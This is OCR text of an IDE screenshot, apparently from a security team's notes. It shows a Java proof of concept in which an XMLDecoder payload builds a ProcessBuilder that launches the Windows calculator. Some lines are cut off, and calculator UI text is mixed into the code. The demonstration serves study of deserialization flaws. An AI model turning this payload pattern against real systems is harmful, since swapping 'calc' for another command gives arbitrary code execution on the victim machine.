 dule C:\Users\风潇\Desktop
MLtester
test01
test02
test03
test04
test05.java
odule.iml
和控制台
4 import java.io.ByteArrayInputStream;
5
6 public class test03 {
7 public static void main(String[] args) {
8 String s = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
9 "<java version=\"1.8.0_202\" class=\"java.beans.XMLD
10 " <object class=\"java.lang.ProcessBuilder\">\n" +
11 "  <array class=\"java.lang.String\" length=\"1\">\n
12 "    <void index=\"0\"><string>calc</string></void>\
13 "  </array>\n" +
14 "  <void method=\"start\"></void>\n" +
15 " </object>\n" +
16 "</java>";
17 ByteArrayInputStream byteArrayInputStream = new ByteArrayInp
18 XMLDecoder xmlDecoder = new XMLDecoder(byteArrayInputStream)
19 Object o = xmlDecoder.readObject();
20 //System.out.println(o);
1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
t03 ×
m Files\Java\jdk1.8.0_20\bin\java.exe" ...
退出代码为 0
NEO攻防队